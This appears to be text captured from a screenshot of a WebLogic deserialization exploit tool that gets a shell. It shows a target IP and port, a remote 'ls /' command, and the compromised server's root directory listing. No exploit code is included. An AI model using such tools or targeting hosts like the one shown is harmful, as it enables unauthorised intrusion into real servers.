 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.240.225.26 Port: 80 DisConn
FilePath: Upload
CMD: ls / Execute
Result:
bin
boot
dev
etc
home
lib
lib64
lost+found
lsi_mr.conf
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
u01
Connected!
www.wooyun.org